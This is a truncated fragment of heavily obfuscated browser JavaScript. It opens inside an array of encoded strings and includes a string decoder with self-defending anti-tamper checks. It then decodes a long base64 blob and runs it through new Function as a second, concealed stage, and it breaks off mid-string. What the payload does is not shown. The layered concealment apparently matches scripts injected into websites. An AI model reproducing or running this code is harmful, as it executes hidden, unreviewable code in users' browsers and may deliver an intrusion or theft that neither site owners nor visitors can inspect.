JrnmLeWtenKEgfvuNHkEwXK','yLvRB05ty3blmhnVtuHNEfPuuxnkmK5Tv1DZBKTtDeXl','EwD3zurgBfLtD25jvwHov1nJCeSWC29nsgD5wKDrC0OX','EKfZsNPgnMeWA25lu3rms0rcne1TwxPmq2rjy1HfnuP5','tLrrmNqZy1DgweP5D25wmdLhwtfwvgeXqLHomKPusNL3','zfqXA1CXvw9nsgD5t1rJC0P6rJzHmgTUs1yWB1LUuNzz','u3rms0rcne0YrMHmq2r3vtnrnuP5A3jtEwD3zurnmLPP','yunJCeSWC29nsgD6wvrzC0OWBZvrse1Us1n0teTeqJrn','v2TUtenKmMjxotjwELPjuLzKuvf5y3nkmND5yvzgrLeY','zurnmfPPD25jwfj0vgLJCfHumw1KvZvQzeDSDMjPAhHm','yLn3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DL','zvHgwe4XsMPuBuvUtenKrvuYodnLrK5YsZjwweP5D25w','q2nOzeCXt0P5A3jtEwD3zurgAe9dD25JrK4Wt1nJCeSW','vJa5weP5D25Am2H4wvHSDgiXtw5mq2rVtvDzD1LRmxrk','sNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nR','DhrHmhrytLHkreP5D25JA05YzuzJmu9uzhrwEwnZsJfK','Bu4WyvC5DuTirxnJExGWteHvC2rPBdDJBvyWzfHkDuLi','rMrkEwTYu3LND2vesxPzAxDUyvnsugfdy3blmhnVtuHN','sNLgsvrwA25lu3rms0rcne1xtMPmq2r5wNPkA0P5A3jt','reuWt1n3BMnfDg1tEwnWsZbZB01iAg1nu3DUy1DSrwnt','mdLVwKu5svmWoxvwEwnZsJfJmvPhuLvvmJH2vJa5DvfP','Ce5kExDUvJfcmq','D25wmuL2wKzstLnTtLvprZLnsNL3BLyXrKnzmujivevW','teTeqJrnvfjRtenKyvOXDfvkEwTYu3LND2vesxDzu3DU','wNLJCeXittLJvNrRvZjfD0TeqJrnAKu0tenKB1rtvJnk','y3nkmLiWwvvswe5RsMPur0vUtenKwfvyrNLzvgH2tKvk','BgrrvKu0BKXdzgLIv3rqvJa5t1PfmdrIm1vUtenKwfvP','mwTeB2PIBG','vNbHmdeYvMLKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','yMTJmfyXyZfwBu5uy1nJC0OXzfbur1zgvtj0sffUrw5m','mMX3tLzrBKTtDeXlrei0txPkAKXdze9tAu5hsNLRCLn5','rwryvwTowuP5D25wmdK0wtfsyvverJvsEwnZsJfJmgvh','u3LND2vhwMTmq2qYu1DoD0P5A3jtEwD3zurfD015D25j','ne1xttbmq2nOu0uXwKP5A3jtEwD3zurnm1PPD25zv0OX','B01iz3HnrffZsJjkrLLtz25lu3rms0rcne1xtxHmq2rm','z3DLrev5twL3BLnirNHpu2nWsZbZB01iz3PAvevZsNLg','sMXmq2rcy2PgB0P5A3jtEwD3zurnEu9tD25um0jksvnJ','BuLUwfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurJmu5e','BLyXqKHnmNbQvw1ot1j5y3nkmwmYzuDovu9hoxLwmuv6','reuYtwL3BKLyuNruAwnWsZbZB01iz3Lov1vZsJjRA1qY','u3LND2vetMPzAxDUzwSWEgnPy3blmhnVtuHNEu9htxnk','Dfvwmuf6wKzcrgj6vw5mq2ryvuD4A1rRtNjsvMmWzwPj','DfrPy3blmhnVtuHNEe1QA3nkm1PkwtnbBKTtDeXlrei0','m1e1sNLRCLn5z3DLre5StwL3BLiXA3PHEwnWsZbZB01i','z3PAALvZsJiWB1rfB25lu3rms0rcne1Qqtnmq2rmwNPf','sNL3BLPwtNzzmwrrtvrwwfqXy25mq2ryvvvKuwqXtNzJ','ExDUwvvoCKSZCerHmdLyvvu4BKXdzfHvAMrQverOCK0X','Dhzyvdf3teHfCG','tNjAseP4sNL3BMeZz3DHmLzTvxLJC0OXzfnur3HytLvA','s0rcne16zZfmq2nOu0uXwKP5Bgrlr2DZwM5wDvKZuNbI','m0XiB3bpmZbZyZf0vKTeqJrnveL4tenKB1rtvJnkEwXK','CeSWC29nsgD5wKDnC0OYA2TumMDUs1n0teTeqJrnmLeZ','z3Ppv1vZsJjgAwrtrw5lu3rms0rcne16rtbmq2r3uZjA','weP1suHgogzittDMu3HQvZbZB01iz3HzAKLZsJfWBLCX','vLvoDLjty3nkmwmZtdjoufeYDhfswfjmsNL3BMnvtNjK','mtGZntG4wuDuBvD2','CKT5BdDIEJbVyNL0DvCZuMrlmJfIsJjoB1LysKrImLjS','wvn3BKLyuNruAwnWsZbZB01iz3Hov01ZsJjkrLLtz25l','ExDUyvnsugfdy3blmhnVtuHNEu1hsxnkmLPzyM1NBKTt','A3jtEwD3zuroAfL5D25vBfyZsxLJCeSWC29nsgD4tvrj','wfiXy200z1PgDfrlrei0ttjvmKXdzeLJweu1sNLSzeTf','se1Us1n0teTeqJrnvgn5tenKB0TyvLvkEwTYu3LND2ve','C0OXzfnwr2ryvdjOALnfBhbkExDUvJfkwgjhzerImfy1','Au1tD25Hv2Xrt0nJCfHumuXlrei0tvDjmuXdy2PsBwXQ','tenKu1jPCfjkEwTYu3LND2vertrou3DUvdncsKLty3bl','tuHNEfLusxnkEKy2ytbRBKTwmg9LAxGYvZa0B01iz3Lp','C0OXyZnIr05jt0D0B2j6sLrkExDUyuHNDLKWDerIELP0','AwnWsZbZB01iz3LnBvvZsJa1s0KWww5lu3rms0rcne0Y','mJLrwvvJBKXdzg1HrwrgwvDwveP5D25Ar1v3zw1WB09d','tvDrm0XdzgHuv0O2sNLRCLn5z3DLrePStLn3BLqZqKPj','mfzftNrwEwnZsJfKugfuBdjIvZLmytbJBKXdzevIv3rQ','CLn5z3DLrePStKn3BLmYy3Hpq2nWsZbZB01iz3PoAMDZ','ngj6wMLzu2nZsJfKuLjiwLHumLjRuJfoDMf5y3nkm0Pu','nhDyBgnUs1n0teTeqJrnALv5tenKCgnevLvkEwTYu3LN','ue5dy3nkmwrqwvD4ELuYovzAA2nUtenKwe5iwtbsBuzp','AMHxy0DsB1KWCgHkExDUwwXoDLjgzffur3ryvdnRBKXd','r0OZyLD0s1z6vJvkExDUyZboDLLwyZfAr05xyLC5s0P5','vgeZtLHvBgnUtenKwfvRutjKAMHYy21gAeP5D25Hv1u1','txnkEuzjvfzRBKTtDeXlrei0tvrcAeXdzgfzmvPYsNLR','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','vKLUtenKBveYDgXzAZvVwtbOAeP5D25wmuz5tLvkrgeW','v1CXEeP5D25wmujvyKvovgeXzhzJu2nZsJjOALLvBfHo','zevzu2nZsJnWDgiWwLHoAMX6vJa5DeP5D25wmdK1vwXJ','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLrgmX','q1CWng9nsgD5txPrC0OZqKXAA3nUs1yWovPUvNvzm1jW','mK55D25xBu5xyxLJCeSWng9nsgD4tJjrC0OXnhDyBgnU','vJfgrgjhzePnmK5ouNLJC0OXzfnnmK5kv0HWu1fSy25m','D05dD25vmxbIyxLJCeSWC29nsgD6wLrvC0OWzfPnmNnU','DdrwmuzVwKvKvgj6ww5mq2ryvdnOALzTrLfsAwnZsJfK','tNzwu2nZsJjkALeZuLHoBvjQvtjfBKXdzfHoAK5QvxPO','EvPyuJfJBtrNy1mXEK8Zmhnzmxrms0rcne1QuxHmq2rt','zwToCLniqKHkExDUy2ToCLeXyZjnvvjZy1nJC0OYmvrH','EMrlwtbZngj6uLHumfPQuJnfBKXdzhntBgmXvNPwnfKX','ovPUvNvzm1jWyJi0B0TyDdjzweLNvuqXueXfAZLIBvyZ','C0OXzfjurfzRwMPOBKP5D25rmJf2y1HODgf6rLHovefU','zurkAvPPD25vBfyZsxLJCeSWC29nsgD5tJjzC0OYmuTK','y3nkm2rPyuDss01isxLLrxr0uM5WrgiWAfHvrgrRvKDf','s0rcne1uttrmq2rYzfDzCuP5A3jtEwD3zurgAu1tD25H','DLfxrM5vEwnZsJfJm2nhtLfprZL0vJa4DLPfzgHkExDU','rwnUtenKwfqWEfDImhrRwKzcAeP5D25wELzWy1zJmLPU','z3DLrePRt0n3BMfxBffpq2nWsZbZB01iz3PoAMTZsJfK','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','sK1tmezuytbKB1z5y3nkmLjOyMXOwfvgtM5kExDUvJa5','mtDKugfyveS','yZjIALPyvwPKA1reAhjtmwmYzwXOwe5hvw5mq2r2zgK5','meP5D25ArgHYyLzKuwvhuKHrmJH2sNL3BLPhAfDArwHe','zurjELPPD25vA1LXvvnJCfHumuXlrei0txPSBuXdzhDv','zfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvjseuR','vuvOmLKWtNHkExDUvJfkrfPxwKrIELyZuNLJC0OXyZbn','rLLtz25lu3rms0rcne1QuxLmq2rVs1HwvuP5A3jtEwD3','q2nQy25su0P5BgrxmvvVtuHNEu9utxnkmefWuxPzBKTt','DeXlrei0txPoA0Xdzg1xrZvVsNLRCLn5z3DLr1eXtenK','v053sNLRCLn5z3DLre00wwL3BLyYB2PuAwnWsZbZB01i','ExDUwLDgtvvUrM9Ku2nZsJfJm1vTuLnvmJLqwNPkreP5','zfHvvgrQveCXCMnSyZfur01UtenKwfvxEgPuBuzjt1vk','Eu1usxnkm0PUtw1rBKTtDeXlrei0tw1AAKXdzeHxve5Y','ovrtEdnqv1jIvgLND2verM1oAxDUt0rfnuPdy3byvNrp','t1zfBKXdzfHov3HQuJfoCLLytLPJu2nZsJjoBLPyAg5n','sJncvgreA25lu3rms0rcne0Yrtvmq2r3vtnrnuP5A3jt','tenKAfLUvwHkEwTYu3LND2veuxDpq3DUyvnsugfdy3bl','BKXdzfHum2SZvNPsufziuMHkExDUwKv4t1PfEerIm1Py','rgiYrLHvsevUtenKwfvevNzzAKjxwKvOAeP5D25LrgH2','mvv5y3nkmwrszg0XBvPxuMTtr0vUtenKwfvuqKTAm0zH','u2nWsZbZB01iAgTpu3DUvdncsKLty3blmhnVtuHNEe4Y','u3DUyvDSuu9dy3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','BMfTrw5mq2ryvvHcA1zftNjKmwmXt1rrBKXdzfHoBej1','s0rcne1TtMHmq2rqy0vRAeP5A3jtEwD3zurgBfPPD25w','wLHsnLDPy3nkmwmWtJjsv1eYohDJreiXsNL3BLLREfDz','ELuWtLrrEe9xtxnnsgC1txPkAK5tA3njv1OXyM1omgfx','ELDgrw5mq2rytKHOALrgtNztBgrqttjss1j5y3nkmJfe','qtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOW','muPwzhLnBKTtDeXlrei0tvDsAKXdzg1xrZvVsNLRCLn5','BKTtDeXlrei0ttjoBeXdzg9uu1yZsNLRCLn5z3DLrezO','tenKu1zyy2PkEwTYu3LND2vetM1nu3DUyvnsugfdy3bl','uwPODKWZvNrHm0PPuNLJC0OYtK1wm0OYuti5uKP5D25w','u2TSyNLJCeSWC29nsgD4tLDvC0OZqLrKrgTUs1n0teTe','v21ov2f5y3blEwrQwLnKzeTdowjzuZe2uvmXyvHtow5m','u3rms0rcne1QA3Dmq2n4zw10sKP5A3jtEwD3zurjne9t','r1PgqMHkExDUvJfkAwrwzfbsBu5vu0HfBKXdzg5KuZLQ','q2ryvwPgCLPertbJu2nZsJfJmfPUqNftsePtsNL3BLz6','rMHkExDUvJfcAgrTCerImNHey1nJC0OYourImu51y3Pf','A3nkmdL3u1nfBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0','mu9kEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyWzfHk','sNL3BLyXqxHsmwrszuDsuu9hohHkExDUvJa5B1PguMPL','y200z2nyEdHJENq5teDoyLn5z3DLrev6wLn3BLnQBefJ','DeXlrei0tvDnnuXdzfHHAu5psNLRCLn5z3DLreL5t0n3','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','zhfjmdrUs1n0teTeqJrnBveYtenKDeTfEeTkEwTYu3LN','uKTwmuL6wKzjngj5C25mq2ryvuHwwMrRtNzur1POsNL3','tenKCgnevLvkEwTYu3LND2vesMXnq3DUvtfWyMf5y3bl','u2nZsJfJme1xuMHxseO1sNL3BLz6uNnzmvj0yJbwwfvh'];var _0x2992852v=_0x2992852d;function _0x2992852d(a,b){a=a-0x80;var c=_0x2992852c[a];if(_0x2992852d['TzpxWi']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2992852d['FtICSw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2992852d['tpvBAt']={},_0x2992852d['TzpxWi']=!![];}var e=_0x2992852c[0x0],f=a+e,g=_0x2992852d['tpvBAt'][f];if(g===undefined){var h=function(i){this['AGwGca']=i,this['VVghbV']=[0x1,0x0,0x0],this['pPIqKc']=function(){return'newState';},this['YdKRhb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eulPzs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kERXeh']=function(){var i=new RegExp(this['YdKRhb']+this['eulPzs']),j=i['test'](this['pPIqKc']['toString']())?--this['VVghbV'][0x1]:--this['VVghbV'][0x0];return this['juBswh'](j);},h['prototype']['juBswh']=function(i){if(!Boolean(~i))return i;return this['WWtjHI'](this['AGwGca']);},h['prototype']['WWtjHI']=function(j){for(var k=0x0,l=this['VVghbV']['length'];k<l;k++){this['VVghbV']['push'](Math['round'](Math['random']())),l=this['VVghbV']['length'];}return j(this['VVghbV'][0x0]);},new h(_0x2992852d)['kERXeh'](),c=_0x2992852d['FtICSw'](c),_0x2992852d['tpvBAt'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x2992852d;while(!![]){try{var c=parseInt(s(0x130))*parseInt(s(0x1bb))+-parseInt(s(0x92))+-parseInt(s(0x1bc))+parseInt(s(0x84))*parseInt(s(0xe4))+parseInt(s(0x100))+-parseInt(s(0x17a))*-parseInt(s(0xbe))+-parseInt(s(0x164))*parseInt(s(0xab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2992852c,0x4cf35));var _0x2992852e=window;function _0x2992852f(c,d){var t=_0x2992852d,e={};e['tPORF']='object',e['ZleFE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xa7)]===d&&function(j,k){var l={};l['pbHXV']='undefined',l['YOdgN']=f['tPORF'];var m=l,n=g(this,function(){var u=_0x2992852d,p=typeof window!==m['pbHXV']?window:typeof process===m['YOdgN']&&typeof require===u(0x163)&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f['ZleFE'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2992852f(_0x2992852e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc1NDU0MTljPVsncENvUldPc'+'m1XUnUnLCdXNEpkVkNvbFdRZkMnLCdXUm'+'5PcHVtaicsJ1c2OHl3U2tQVzVPJywncFN'+'rcVdReGRVOG9CJywncENvQm10dk4nLCdX'+'UjFzV1FCY0dJMCcsJ21Ta2FXUlpkVlNvb'+'ycsJ1c2UmRHbW9wV09UTScsJ2lYSDBXUE'+'NJJywnRjhrNlc1akdlRycsJ1dQOUJpMkJ'+'kTWEnLCdXT1JkSVNrdlc0UHonLCdXNmhj'+'Tm1rVGlMcScsJ2JTa3dvS3hjUXEnLCdmb'+'W94V081NVdPSycsJ1dReUViSUpjSlcnLC'+'dXUUxWckNrdW1XJywnV1F1MWZDb3VxRyc'+_0x2992852v(0x16f)+'UGJ2ZE1lZCcsJ1dSdlRXNFJkSG1rdicsJ'+'3U4b3h1Q28xVzVLJywnV1EzY0hHTHVGYS'+'csJ1c1N2NIOGt5bU5lJywnV1FoZFJTazF'+'XN1gyJywnaGRXblc3ZGNVVycsJ1dPYUxE'+'bW9rZkcnLCd5Q28ycG1vNlc1N2NSTEJjU'+'jhrcmZ1dScsJ1dRZGNROGtlVzdmcicsJ1'+'dPWGpodk5kR2EnLCdXUVM0Vzd1bnRXJyw'+'nV1B2ZFdPM2RHU29nJywnanhWY09Dbzdv'+'YScsJ1dQMGdkSWxjR1cnLCdXT0s3VzVPV'+'HNHJywnaGFqeFdSQ3YnLCdXT1BheEcnLC'+'dXUXRkTGNXSWdxJywnZ3dPd3U4b0QnLCd'+_0x2992852v(0x167)+'V1JLJywnVzRaZEltb3hXUVB4JywnVzUvY'+_0x2992852v(0x9e)+'csJ1c2SmROU28zV1BybCcsJ3ByTHF4TGk'+'nLCdtOG9nV09yZFdSSycsJ2IwQmNKWHFI'+_0x2992852v(0x1a2)+'WFXJywnYXZOY1Ftb1hqRycsJ1c2ZGNPQ2'+_0x2992852v(0xaa)+('UlJjTldiV0ZXJywnV09GZEsxQmNMQ29nJ'+_0x2992852v(0x193)+_0x2992852v(0xdf)+'DcScsJ1dQYnJzOGtwbVcnLCdXT0pjVGRE'+'dEVxJywnRjhvT1c1M2NNbW9sJywnV1E3Y'+_0x2992852v(0xbc)+_0x2992852v(0x15d)+'na0NrOERTa0JXT2EnLCdXUUt1Zm1vRnFx'+'JywnVzVuZ2x0cmUnLCdjSDFnV1I0MicsJ'+'1dReVlvOG8zcnEnLCdXUERURENrTnFHJy'+'wnaHZLYnhTb1UnLCdXNWxjUzhvQ1dRVmN'+'UYScsJ1c2U2NXNkRQdlcnLCdDOGtCVzRy'+_0x2992852v(0x11a)+'HhjT3EnLCdXT1ZkSzhrdVc1UE0nLCdkbW'+_0x2992852v(0xf2)+_0x2992852v(0x141)+'UnEnLCd6U2tSZDhrZXhhJywnaWV0ZEttb'+_0x2992852v(0x162)+'BabXpsYScsJ1dSYlVjeENjJywnVzdOY0p'+'ta3JyWTQnLCdCU2tGVzRyampXJywnVzVW'+_0x2992852v(0x1b1)+_0x2992852v(0xa5)+'wnV1BUQ1dRTmNUc2UnLCdmU2tHdlNrMFd'+_0x2992852v(0x113)+'ZE5hJywnV1JkZFZJV3JicScsJ1c3T0V6U'+'2sxVzV5JywnV1F4ZFZoQmNIQ295JywnVz'+'ZKZEdtb0JXUEwxJywnVzYxQ2VyMW8nLCd'+'nWjFaeGdDJywnVzZaZExTb2dvZ3UnLCdX'+_0x2992852v(0x172)+'ywnZzM4YnVDb1YnLCdiYWFWVzZaY09HJy'+_0x2992852v(0x186))+('eGNPOG9PJywnQUlsZEo4a2RXUnEnLCdXN'+'G1wVzZtTmJhJywnVzZ4Y0pDa2ZESGknLC'+'d0bW9oV1I5ZVdPaVlXT3EnLCdXNC9jVkN'+'vdFdSN2NMVycsJ1dPbVNXNVdRRmEnLCdw'+'U2t1bXVWY1VHJywncVNrd1c1emVpcScsJ'+_0x2992852v(0x18b)+'9kJywnV1I3ZEt4bGNJU29JJywnc21rMVc'+_0x2992852v(0x10f)+'aThrZnpxJywnV1J6dldSM2NHdDAnLCdxU'+'2tLaFNranFhJywnbW1rRmRnWmNOYScsJ1'+'dPeGNQcnpxdUcnLCdXNnBjUVNrRldPL2N'+'LVycsJ1dSQmRWU2tCVzdEdycsJ0NtbzF2'+_0x2992852v(0x183)+'zVkbW8wdUcnLCdXNnhkVFNvTnBnQycsJ1'+'c3TmRLQ29zV1BMOCcsJ1dRWmNUU2tqVzY'+_0x2992852v(0x143)+'Y1JxJywnV1FCZEpTa1VXNUhMJywnVzZ0Y'+'1JTa0NoTUcnLCdpbWtjeW1rL1dQMCcsJ1'+'c1TmRTQ29ZVzZpNycsJ25NNG5maEcnLCd'+'XUGVNY1NvSHlhJywnVzdsZEtDb1hqd20n'+'LCdXN0JjVkNvVVdQWmNPYScsJ1c1L2RRU'+'291V1BUMCcsJ1dSRE93Q2t3dkcnLCdwOG'+_0x2992852v(0x121)+'PamZXUWRkVW1vVScsJ3Vtb0N6Q2t1Z1cn'+'LCdxOG9PdWVSY01ta0RXNnhjSW1rdycsJ'+'1dQOXlXN0ZkTFNrSCcsJ0E4bzF5OGtQV0'+_0x2992852v(0x1a5)+'sJ25kYk5XT20xJywnV1JuZGh3aGRUcScs'+_0x2992852v(0x179)+_0x2992852v(0x15f)+'RkTlcnLCdX')+(_0x2992852v(0x168)+'1E3ZEdiSzZkRycsJ2w4azJXUDdkR21vWC'+_0x2992852v(0x1ac)+_0x2992852v(0xbd)+'VWRHJywnV1FlaGdJVmNLVycsJ2VacUFXN'+'HhjVEcnLCdXUkRmRENrbnNHJywnV1FoZE'+_0x2992852v(0xd8)+'RQmNQOGtaVzd2YScsJ1dRdjNwTVZkUkcn'+'LCdudVNVbzFPJywnVzdxaFc2V1BpVycsJ'+'1dQanBrdnBkSFcnLCdXN1pjU21rZkZXMC'+'csJ1dROUlXUWxjS0htJywnZThveWxXdno'+'nLCdXT1pjVVdqZERHJywnV1FwZElYaU5k'+'RycsJ1c1L2NLbWtoeEhDJywnVzdLQVc3V'+'DR0RycsJ0RTa0VXNWZCcEcnLCdXUWl3bV'+'pOY1RHJywnV1J6cGllVmRRcScsJ0VDb0l'+'XNWRjU0NvbicsJ1c2ZTdXNHl2aWEnLCdz'+_0x2992852v(0x185)+'ywna1NrcVdPZGROQ28vJywnaEdqdXlmYS'+'csJ3NTbzJxU2t0VzdPJywnVzRSZFY4b3N'+'XNGk5JywnV094ZEhIS2hoVycsJ2RDb0Rk'+_0x2992852v(0x182)+'2tPVzRiOScsJ1c2L2RTbW9ZVzdXQycsJ2'+'Q4azZXT2RkTUNvTicsJ1c2UmRObW9vV09'+'IKycsJ1dRbTloOG9wdEcnLCdXT2xjU1Nr'+'TVc3YjknLCdXNTBqVzZMS3dXJywnVzQwR'+'1c0aU9hVycsJ0NTb0ZyU2tGaWEnLCdXNj'+'BUVzc0VGFHJywnVzdhRlc3TGx2VycsJ0Y'+'4b3NXNEpjTFNvTycsJ1dQbkpXUnhjS1k0'+'JywnVzdXMFc2bTNvcScsJ1c0bGNPbWtWe'+'lhhJywnRlNrU1c2OUcnLCdXUVNvalNvZ3'+'dxJywnajB4')+('Y1ZTbzluVycsJ1c3OWdkSXJDJywnd21vR'+'1c0L2NMOG9HJywnVzV5WUFTa3RXNmknLC'+'dpbWsxdDhrbVdQaScsJ1c0aGNTQ29BV08'+'zY1JXJywnV09XS1c1MEF6cScsJ1c0TmRL'+'Q29EVzRXLycsJ1dSbVpXNHFycVcnLCd0b'+_0x2992852v(0xc6)+'dQUEtXUVJjVmRxJywnb0Nrb25hJywnV1B'+'wZFNTazZXNnY2JywncGJtM1c0cGNWVycs'+'J1dRUENXNUJkTzhrdCcsJ2hta3dXUkJkS'+'FNvNicsJ2JkTHdGTTgnLCdGU2tTVzZQM2'+'FHJywnVzV4ZFNtbzBXNUdEJywnemNGZEh'+_0x2992852v(0x116)+'WWszNCcsJ1dQNXJXT05kVkNvMicsJ2NzR'+_0x2992852v(0xe8)+_0x2992852v(0xcd)+_0x2992852v(0xef)+_0x2992852v(0x178)+'DhvRkNxJywnYnZsY1ZKcWgnLCdmOG9kV0'+'96bVdRVycsJ2Ztb0pXTzVNV09lJywnbU1'+'4ZEdtbzdXT2knLCdXT1JjVVl2MnpXJywn'+_0x2992852v(0x1b7)+'ywnV1BXdGdDb1NGcScsJ1dScm9nM2xkT2'+_0x2992852v(0x81)+_0x2992852v(0x1c2)+'ZEltb3EnLCdXNHpwaThvaXFxJywnV1A4a'+'Fc0R0FBYScsJ1dSWmRWaFJjR21vSCcsJ2'+'FLR29nMksnLCdXNHozdGJsZFBxJywnV1J'+'2ZXk4a2hBRycsJ1dQdnJXUXBjTlplJywn'+_0x2992852v(0xb9)+_0x2992852v(0xe3)+'9jUjhrR1c0')+('MTAnLCdXUmJvamVPZCcsJ2hNWFVqdUcnL'+_0x2992852v(0x154)+_0x2992852v(0x196)+'sJ2hta1loMGhjUWEnLCdXNkJkTENvMVdS'+_0x2992852v(0x13e)+'0snLCdDOG9RQUNrSnBxJywnV1AvZEtHZW'+_0x2992852v(0x1bf)+_0x2992852v(0xc2)+'RmRIZWhjVVNvMScsJ2cyN2NRWDhMJywnR'+'kNvOFc3aGNNQ29LJywnV09lSFc1NHJ4Vy'+'csJ1c1TmNIU29GV1FWZEtXJywnanV0Y1M'+_0x2992852v(0x111)+'a3poOGszRWEnLCdmdDl4V1JDTycsJ1c0Q'+'mNUU2tocWRTJywnbDBGZFQ4b1FXUlMnLC'+'dXNlZkS0NvMVc0eW8nLCdXNnJzZEd2Nyc'+_0x2992852v(0xc7)+'UVpkTkcnLCduZnRjT0NvK21HJywnanYzY'+'0dTb01tYScsJ1dSNVprMnVRJywnVzROZF'+'I4b1NsMEcnLCdXNXBkSlNvZVc3MDcnLCd'+'XNHVzVzZuQnZHJywnV1E3ZE1ta2VXNXJE'+'JywnV1JGZFRlWmNSbW90JywnbVNvTVdQV'+'HNXUUMnLCdmMDlLYkxhJywneDhrSWs4a0'+_0x2992852v(0x11b)+'1V21FYScsJ2lkUG5XUnFuJywnQUNvalc0'+'OTlXT20nLCdXNGRjTm1rbXNzMCcsJ1c1c'+'GNLU29nV1JSY1JHJywneVNrL1c1OXJmRy'+_0x2992852v(0xe2)+_0x2992852v(0xb5)+'eGEnLCdjOGtxanVkY0hHJywnV1BSZFBJN'+'FFpYScsJ2FtaytrZS9jTGEnLCdEU28xeW'+_0x2992852v(0xba))+('cThrY25Ta2hFVycsJ1dPVG13Q2tLYVcnL'+_0x2992852v(0x16a)+_0x2992852v(0x17b)+'jT0cnLCdXUDBGaW1vSnphJywnVzUvY1BT'+'azFXT3hjUEcnLCdXT0wvQUNrUUJXJywnR'+_0x2992852v(0x189)+'InLCd6U29Nem1rVVc1RycsJ2xoRmRQU29'+_0x2992852v(0x165)+'OG9wV1BoZEpXJywnaE1XMWNXJywnazhvS'+'ldPMTZXT3EnLCdXUTdjUUNrYlc2cmwnLC'+_0x2992852v(0x13b)+'XJywnV1BMTnZta3pGYScsJ3lTby9DbWtn'+_0x2992852v(0x1a8)+'3ZXUkh1JywnamZCY05Db0hhcScsJ1dQR2'+'1XNVd0QlcnLCdXUTV2djhrWnFXJywndG1'+'rWVc0NUQnLCdXUTdkU3ZwY044b2cnLCdi'+'OGtaV1BKZEo4bzYnLCdXUHJ4b3Y3ZFRhJ'+'ywnVzVSY01Db1hXUjNjSHEnLCdXUUZjVD'+'hrU1c0dmEnLCduZ1M5aTF5JywnQ0NvaHF'+'Ta0tscScsJ1dPZitvZUNtJywnYjhvT1dP'+'cmNXT3EnLCdXUkgwaHVlSycsJ2NNYmpuZ'+_0x2992852v(0xd1)+'9GJywnVzV1a1c1WHl2YScsJ2d3ZGRIVyc'+_0x2992852v(0xc5)+'S0cnLCdXT2pydm1remFHJywnRHNLb0RjS'+'zhXT2RjTWNTaldRaGRUVycsJ1c3dWRyU2'+'swVzVHJywncExaZEpDb2RXUVMnLCdDU29'+'rckNrK2VhJywnV1A4VmlxeGNLcScsJ2lk'+_0x2992852v(0xd4)+_0x2992852v(0xdd)+'csJ1c1QmRR')+(_0x2992852v(0x1b9)+'0NvZ3hxJywnVzVtZmlJdkEnLCdFbWtSZE'+_0x2992852v(0xf9)+_0x2992852v(0x19d)+_0x2992852v(0x87)+'2swcFcnLCdXN21lVzdTdGhxJywnV1BxVm'+_0x2992852v(0x171)+'obWRqYScsJ2Ztb09XUDVEZDM1a3VDa2kn'+'LCdzOG9CRm1rQ1c0NCcsJ1dSOHVjbW9Vc'+'UcnLCdXNm01eThreVc3VycsJ3VkbGRSOG'+_0x2992852v(0x90)+'3ZE5xJywnV096bkFTa2h0YScsJ1dQeGRM'+'Q2s3Vzc1TCcsJ284b05XUUxEV1JXJywnV'+'09TTERTbzZuRycsJ2VTb2VmWFBEJywneF'+'NrNlc0SFljYScsJ1c1cGNPU2t1ZE1LJyw'+'nV1F6WkVDa2JpcScsJ1c0cGNQOGtmcldH'+_0x2992852v(0xf6)+'25hJywnbW1rNWMwWmNMYScsJ1c1TmNJQ2'+'9QV1JGZEtHJywnV1I5eFdPL2RVbW9YJyw'+'nV1JyVldQWmNUR2knLCdwc3IvQkcnLCdX'+'UG45V1BaY0tIMCcsJ1dPbW5EOG8ybXEnL'+_0x2992852v(0x1c8)+'0nLCdXUHZxdFNrVmhxJywna21rTmRMaGN'+'QRycsJ3AyRmNSdEdTJywnY3JmVVdQcU4n'+'LCdXNXRkUThvZVc1NEYnLCdXUEtRa21vN'+'npXJywnV1BwZFYxaGNVQ292JywnV1JOY0'+'1Ta0ZXNGpaJywnV1AvZFJjOCtocScsJ1d'+_0x2992852v(0x18e)+'J1dPVHVzU2szcFcnLCd2Q2tsVzQxRWNHJ'+'ywnVzdkY05tb2lXT2hjVkcnLCdXNHBjT2'+'1vZFdRN2RW')+('RycsJ1c3Q3NXNExNc3EnLCdFOG9zcThrO'+'Vc3NCcsJ1c1MDZGbWs4VzYwJywnb1Nrdn'+'Ztay9XUGEnLCdXUi9kR1pxL2hxJywnZDJ'+'XZmEyUycsJ1c2bGNSU2szV09WY0xxJywn'+'V1FEc